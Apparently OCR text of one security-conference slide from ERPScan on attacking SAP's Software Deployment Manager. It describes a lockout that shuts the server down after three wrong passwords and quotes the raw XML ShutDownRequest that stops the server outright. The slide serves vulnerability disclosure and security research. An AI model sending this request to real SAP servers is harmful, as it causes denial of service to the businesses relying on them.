 ERPScan
Security Monitoring Suite for SAP
Attacking SAP SDM: DoS
• If an attacker uses an incorrect password 3 times, the server will
shutdown automatically
Login Attempt failed
Wrong password supplied - Request for Logon rejected. Remaining logon attempts until SDM server will be shut down: 1
OK
• Also, if you send this request, you can shutdown the SDM server
manually:
[10 spaces]56<?xml version="1.0"?>
<ShutDownRequest></ShutDownRequest>
erpscan.com
ERPScan — invest in security to secure investments
24